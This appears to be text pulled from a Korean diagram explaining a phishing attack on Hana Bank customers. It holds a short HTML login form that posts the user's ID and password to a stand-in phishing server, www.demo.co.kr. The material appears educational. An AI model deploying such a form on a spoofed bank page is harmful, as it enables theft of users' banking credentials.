 사용자 입력정보
전송
피싱된 하나은행 로그인 페이지
피싱서버 인증 웹 서버
www.demo.co.kr
<form name="loginForm" action="www.demo.co.kr/auth.html" method="post">
<input type="text" id="userId" name="id">
<input type="text" id="userPass" name="Pass">
<input type="submit" value="로그인">
</form>
피싱된 하나은행 로그인 웹 소스